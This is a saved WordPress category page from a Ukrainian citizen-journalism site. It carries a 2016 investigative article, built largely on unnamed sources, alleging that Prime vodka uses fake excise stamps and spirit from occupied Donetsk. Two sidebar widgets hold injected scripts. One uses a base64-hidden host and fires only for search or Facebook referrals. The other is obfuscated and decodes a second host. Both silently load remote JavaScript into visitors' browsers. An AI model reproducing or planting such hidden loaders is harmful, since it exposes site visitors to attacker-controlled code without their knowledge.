

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://40ka.info/?cat=12442
body_size: 23440
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="uk" id="arve">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Климець Павло - 40ka.інфо - Портал громадянської журналістики</title>
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/screen.css" type="text/css" media="screen, projection" />
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/print.css" type="text/css" media="print" />
<!--[if IE]><link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/css/ie.css" type="text/css" media="screen, projection"><![endif]-->
<link rel="stylesheet" href="https://40ka.info/wp-content/themes/PressBlue/style.css" type="text/css" media="screen" />
<!--[if IE 6]>
	<script src="https://40ka.info/wp-content/themes/PressBlue/js/pngfix.js"></script>
	<script>
	  DD_belatedPNG.fix('#header');
	</script>
<![endif]--> 
<link rel="alternate" type="application/rss+xml" title="40ka.інфо &#8211; Портал громадянської журналістики RSS Feed" href="https://40ka.info/?feed=rss2" />
<link rel="alternate" type="application/atom+xml" title="40ka.інфо &#8211; Портал громадянської журналістики Atom Feed" href="https://40ka.info/?feed=atom" />
<link rel="pingback" href="https://40ka.info/xmlrpc.php" />
<script language="JavaScript" type="text/javascript" src="https://code.jquery.com/jquery-latest.js"></script>

<!-- All in One SEO Pack 3.1.1 від Michael Torbert of Semper Fi Web Design[305,381] -->

<meta name="keywords"  content="алкоголь,водка,водка prime,ДНР,Донецк,концерн «Олимп»,ликероводочный завод,Павел Климец,Партии Регионов,супермаркет,Укрспирт" />

<link rel="canonical" href="https://40ka.info/?cat=12442" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="40ka.інфо - Портал громадянської журналістики &raquo; Климець Павло Канал категорії" href="https://40ka.info/?feed=rss2&#038;cat=12442" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/40ka.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='spu-css-css'  href='https://40ka.info/wp-content/plugins/social-popup/spu.css?ver=1.6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://40ka.info/wp-includes/css/dist/block-library/style.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://40ka.info/wp-includes/css/dashicons.min.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://40ka.info/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-plugin-css'  href='https://40ka.info/wp-content/plugins/videojs-html5-video-player-for-wordpress/plugin-styles.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css'  href='//vjs.zencdn.net/4.5/video-js.css?ver=5.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://40ka.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://40ka.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src="https://connect.facebook.net/en_US/all.js?ver=1.6.4.3#xfbml=1"></script>
<script type='text/javascript' src="https://platform.twitter.com/widgets.js?ver=1.6.4.3"></script>
<script type='text/javascript' src='https://apis.google.com/js/plusone.js?ver=1.6.4.3'></script>
<script type='text/javascript' src='https://40ka.info/wp-content/plugins/social-popup/spu.js?ver=1.6.4.3'></script>
<link rel='https://api.w.org/' href='https://40ka.info/index.php?rest_route=/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://40ka.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://40ka.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.4" />
				
					<style type="text/css">
					.spu-button {
		margin-left:15px;
		margin-left: 15px;
		display: inline-table;
		margin-top: 12px;
		vertical-align: middle;
}
#spu-msg-cont {
	border-bottom:1px solid#ccc;
	border-top:1px solid#ccc;
	background-image:linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-o-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-moz-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-ms-linear-gradient(bottom,#D8E7FC 0%,#EBF2FC 65%);
	background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#D8E7FC),color-stop(0.85,#EBF2FC));
	padding:16px;
}
#spu-msg {
	margin:0 0 22px;
}
.step-clear {
	clear:both!important;
}
#spu-title {
	font-family:'Lucida Sans Unicode,Lucida Grande,sans-serif!important;
	font-size:12px;
	padding:12px 0 9px 10px;
	font-size:16px;
}					</style>			
					<script type="text/javascript">
						jQuery(document).ready(function($){
								
						setTimeout( 
						function(){				
							socialPopUP({
								// Configure display of popup
								advancedClose: true,
								opacity: "0.65",
								s_to_close: "0",
								days_no_click: "99",
								segundos : "seconds",
								esperar : "Wait",
								thanks_msg : "Thanks for supporting our site!!!",
								thanks_sec : "3",
							})
						}
							,1000								);
						});	
						
						
					</script>
					
	
		<script type="text/javascript"> document.createElement("video");document.createElement("audio");document.createElement("track"); </script>
		</head>
<body>

	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-17">
					<div id="pagemenucontainer">
						<ul id="pagemenu">
							<li ><a href="https://40ka.info/">Главная</a></li>
														<li><a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/themes/PressBlue/images/rss.png"  style="margin:0 2px 0 0; vertical-align:middle;"  /> RSS Канал</a></li>		
							<li><a href="https://twitter.com/40ka" title="Follow me on Twitter!"><img src="https://40ka.info/wp-content/themes/PressBlue/images/twitter.png"  style="margin:0 2px 0 0; vertical-align:middle;"  title="Follow me on Twitter!" /> Твиттер</a></li>						</ul>
					</div>
				</div>
				<div id="topsearch" class="span-7 last">
					<form role="search" method="get" id="searchform" class="searchform" action="https://40ka.info/">
				<div>
					<label class="screen-reader-text" for="s">Пошук:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Шукати" />
				</div>
			</form>				</div>
			</div>

<div align="center"><script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 728x90, створено 13.06.10 */
google_ad_slot = "4381879702";
google_ad_width = 728;

google_ad_height = 90;
 //-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
 </script></div>

				<div id="header" class="span-24">
					<div class="span-11" style="position:relative">
  <div class="social" style="display:block;position:absolute;left:107px;width:100px;">
    <a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="true" data-lang="ru">Читати @40ka</a>
    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
  </div>

  <div class="social2" style="display:block;position:absolute;left:107px;width:100px;top:71px">
    <a href="http://40ka-info.livejournal.com/" target="_blank"><img src="/wp-content/themes/PressBlue/images/livejournal.png" border="0"></a>
  </div>

													<a href="https://40ka.info"><img src="https://40ka.info/wp-content/themes/PressBlue/images/40ka_logo_2.png" alt="40ka.інфо &#8211; Портал громадянської журналістики" title="40ka.інфо &#8211; Портал громадянської журналістики" class="logo" /></a>
												</div>
					
					<div class="span-13 last">
						<div class="headright">
													</div>
						
					</div>
				</div>
				<div class="span-24" style="background: #fff;">
					<div class="headline"></div>
				</div><div class="span-24" id="contentwrap">
<div class="span-5">
		<div class="sidebar sidebar-left">
		
			<ul>
						<li id="recent-posts-3" class="widget widget_recent_entries">		<h2 class="widgettitle">Свіжі новини</h2>		<ul>
											<li>
					<a href="https://40ka.info/?p=13092">Концерн NICMAS екснардепа Григорія Дашутіна був постачальником ВПК росії навіть після 24 лютого 2022 року. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13093">Апеляційна палата ВАКС заочно заарештувала ексголову правління VAB Банку Денису Мальцеву</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13090">Мафіозі Олегу Бахматюку загрожує у США кримінальна справа про шахрайство на 1 мільярд доларів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13088">Руслан Стефанчук вніс тоталітарний законопроект, за який обмежує права журналістів</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13080">При Лубченко объемы скруток достигли десятков миллиардов гривен. Расследование</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13074">Мафіозі Олександр Дубілет виявився громадянином Ізраїлю</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13073">НАБУ взялось за семерых подельников яичного мафиози Бахматюка по делу «ВиЭйБи Банка»</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13072">Ватний нардеп Антон Яценко не встав під час виконання гімну України в міськраді Умані. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13071">Медведчук вітав 9 травня ватажка терористів «ДНР» Пушиліна і бажав йому «побільше перемог». Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13068">432 українці померли від COVID за добу, лише 4 українці отримали друге щеплення проти коронавірусу, але Степанов заявив, що Україна почала виходити з третьої хвилі COVID – 19</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13067">Справа мафіозі Олега Бахматюка: четверо адвокатів його сестри Наталії Василюк систематично не з&#8217;являються на судові засідання</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13066">ЗЕгниды обяжут украинцев отнести в банк всю наличку и заплатить 5% налога?</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13065">Нардеп Сергій Шахов не вказав у декларації цивільну дружину та її майно. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13063">Нацбанк oтcудил у кoмпaнии мошенника Бaxмaтюкa нeдвижимocть в Ивaнo-Фрaнкoвcкe</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13062">Накопичення російських сил може стати основою для військових вторгнень в Україну, — директор ЦРУ Вільям Бернз</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13061">У Києві вбили добровольця та громадського активіста Олександра Мандича, затримано трьох підозрюваних</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13060">Пройдисвіт Семен Семенченко виявився бойовою шісткою мафіозі Коломойського. Розслідування. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13059">Блазень Зеленський розважав Януковича й Медведєва після ратифікації «Харківських угод» — вони були у в банних халатах. Відео</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13058">США запровадили санкції проти спільника Зеленського</a>
									</li>
											<li>
					<a href="https://40ka.info/?p=13057">Суддя ВАКС Оксана Олійник залишила призупиненим слідство у справі мафіозі Бахматюка про заволодіння 1,2 млрд грн</a>
									</li>
					</ul>
		</li><li id="calendar-3" class="widget widget_calendar"><h2 class="widgettitle">Архіви</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://40ka.info/?m=202211">&laquo; Лис</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td id="today">31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>			</ul>
			
				</div>
</div>	<div class="span-14">
		<div id="content">	

		
 	   	  		<h2 class="pagetitle">Архив рубрики: &#8216;Климець Павло&#8217; </h2>
 	  
				<div class="post-7839 post type-post status-publish format-standard hentry category-Klymets-Pavlo tag-alkogol tag-vodka tag-vodka-prime tag-DNR tag-doneck tag-koncern-olimp tag-lykerovodochnyj-zavod tag-pavel-klimec tag-partyy-regyonov tag-supermarket tag-Ukrspyrt">
				<h2 class="title" id="post-7839"><a href="https://40ka.info/?p=7839" rel="bookmark" title="Постоянная ссылка: Водка «ДНР» под украинским брендом: кто очистит прилавки торговых сетей. Расследование">Водка «ДНР» под украинским брендом: кто очистит прилавки торговых сетей. Расследование</a></h2>
				<div class="postdate">Опубликовано: Червень 21st, 2016 </div>

				<div class="entry">
					<p><a href="https://40ka.info/wp-content/uploads/2016/06/vodka-prilavok1-500x288.jpg"><img class="aligncenter size-full wp-image-7840" src="https://40ka.info/wp-content/uploads/2016/06/vodka-prilavok1-500x288.jpg" alt="vodka-prilavok1-500x288" width="500" height="288" /></a></p>
<p>&nbsp;</p>
<p style="color: #444444;">Как мне стало известно из достоверных источников, сегодня с полок украинских супермаркетов «Фуршет», «Караван», Novus, «Сильпо» контролирующие органы массово изымают водку известного бренда Prime. В связи с этим мы решили разузнать, каковы причины такой кампании против водочного производителя.</p>
<p style="color: #444444;">По информации наших источников в проверяющих органах, одной из главных причин называется то, что продукция, которая реализуется в торговых сетях под брендом Prime, сплошь обклеена фальшивыми акцизными марками.</p>
<p style="color: #444444;">Более того, как утверждают эксперты рынка алкогольной продукции, спирт для изготовления указанной водки не закупается в «Укрспирте». Или, если и закупается, то не в тех объемах, в каких реализуется водка. Следовательно, возникает вполне логичный вопрос, откуда предприимчивые водочники берут сырье.</p>
<p style="color: #444444;">«Для того чтобы продавать спирт, необходимо иметь соответствующую лицензию, а эта лицензия есть только в «Укрспирте». Все без исключения производители алкогольной продукции покупают спирт на нашем предприятии», — рассказали нашему изданию в «Укрспирте».</p>
<p style="color: #444444;">О том, откуда еще можно завезти спирт, мы обязательно напишем ниже. А сейчас обратим внимание на то, кто является владельцем компании, вы пускающей водку Prime.</p>
<p style="color: #444444;">Как известно из открытых источников, торговая марка Prime принадлежит известной алкогольной корпорации ОЛИМП. Владельцем последней в свою очередь является некий Павел Климец, дважды депутат Верховной Рады Украины от Партии регионов.</p>
<p style="color: #444444;">Недавно торговая марка Prime получила новый дизайн и заполнила собой все магазинные полки. По утверждению ритейлеров, дистрибуторы увеличивают поставки продукции в магазины. Только вот парадокс: несмотря на огромные объемы производства продукции, спирт для ее изготовления в «Укрспирте» почти не закупается.</p>
<p style="color: #444444;">В государственном концерне, который является монополистом по производству спирта в Украине, разводят руками и неофициально подтверждают одно: спирт ОЛИМПу сейчас не отгружают. Официальная версия же звучит иначе, мол, «ОЛИМП – наш клиент», а всю остальную информацию нужно уточнять.</p>
<p style="color: #444444;">При таком положении вещей, когда спирт не покупается, производитель должен был полностью прекратить выпуск продукции. Из-за отсутствия главного – сырья. Вместо этого, имеем совершенно другую ситуацию, когда выпуск продукции не только не прекратился, а и увеличился. Откуда текут нелегальные спиртовые реки в ОЛИМП, вопрос на сегодня остается открытым.</p>
<p style="color: #444444;">Неофициально операторы рынка, а также наши источники сообщают, что «левый» спирт и продукция может поступать из России или из «ДНР».</p>
<p style="color: #444444;">Последний вариант кажется более вероятным, особенно если учесть, что одна из производственных площадок ОЛИМПа (внимание!) находится в оккупированном Донецке на проспекте Дзержинского, 24. Примечательно, что, несмотря на военную агрессию России, ликероводочный завод, по нашей информации, продолжает работать в Донецке, что называется, во всю мощь.</p>
<p style="color: #444444;">Следует отметить, что в самой корпорации ОЛИМП, услышав наши вопросы, отказались комментировать ситуацию. Такое поведение представителей водочной корпорации выглядит довольно подозрительным. Видимо, им попросту нечего ответить на данные обвинения.</p>
<p style="color: #444444;">В тоже время, владелец ОЛИМПА, Павел Климец в узких кругах заявляет о том, что все свои вопросы уже договорился решить с высшим руководством ГФС. Поэтому не исключено, что украинские потребители, сами того не подозревая, будут и в дальнейшем покупать нелегальную водку, родом из «ДНР».</p>
<p style="color: #444444;">Если вся вышеприведенная информация про ОЛИМП соответствует действительности, то правоохранители, а также проверяющие органы, должны немедленно изъять продукцию этой компании из торговых сетей, чем пресечь финансирование сепаратистов и террористов с временно оккупированных территорий, которые проливают кровь наших защитников, отстаивающих независимость и территориальную целостность Украины.</p>
<p style="color: #444444;">
<p style="color: #444444;"><strong>Анастасия Зеленская, <a style="color: #036da7;" href="http://nacburo.org/" target="_blank">Национальное бюро расследований Украины</a></strong></p>
				</div>

				<div class="postmeta"><img src="https://40ka.info/wp-content/themes/PressBlue/images/folder.png" /> Рубрики <a href="https://40ka.info/?cat=12442" rel="category">Климець Павло</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/tag.png" /> Теги: <a href="https://40ka.info/?tag=alkogol" rel="tag">алкоголь</a>, <a href="https://40ka.info/?tag=vodka" rel="tag">водка</a>, <a href="https://40ka.info/?tag=vodka-prime" rel="tag">водка Prime</a>, <a href="https://40ka.info/?tag=DNR" rel="tag">ДНР</a>, <a href="https://40ka.info/?tag=doneck" rel="tag">Донецк</a>, <a href="https://40ka.info/?tag=koncern-olimp" rel="tag">концерн «Олимп»</a>, <a href="https://40ka.info/?tag=lykerovodochnyj-zavod" rel="tag">ликероводочный завод</a>, <a href="https://40ka.info/?tag=pavel-klimec" rel="tag">Павел Климец</a>, <a href="https://40ka.info/?tag=partyy-regyonov" rel="tag">Партии Регионов</a>, <a href="https://40ka.info/?tag=supermarket" rel="tag">супермаркет</a>, <a href="https://40ka.info/?tag=Ukrspyrt" rel="tag">Укрспирт</a>  <img src="https://40ka.info/wp-content/themes/PressBlue/images/comments.png" /> <span>Коментарі Вимкнено<span class="screen-reader-text"> до Водка «ДНР» под украинским брендом: кто очистит прилавки торговых сетей. Расследование</span></span></div>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
		</div>
		</div>


﻿<script type="text/javascript"><!--
google_ad_client = "pub-2850051499494820";
/* 120x240, створено 04.06.11 */
 google_ad_slot = "0064522709";
google_ad_width = 120;
google_ad_height = 240;
//-->
</script>
<script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
